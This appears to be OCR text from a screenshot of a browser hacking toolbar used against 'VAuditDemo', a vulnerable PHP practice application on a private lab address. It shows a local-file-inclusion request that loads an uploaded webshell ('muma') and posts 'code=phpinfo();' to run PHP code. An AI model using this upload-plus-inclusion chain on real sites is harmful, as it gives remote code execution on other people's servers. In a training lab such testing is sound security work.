 192.168.248.152:81/index.php?module=./uploads/muma
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.248.152:81/index.php?module=./uploads/muma
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
code=phpinfo();
VAuditDemo
留言
關於
搜索留言
root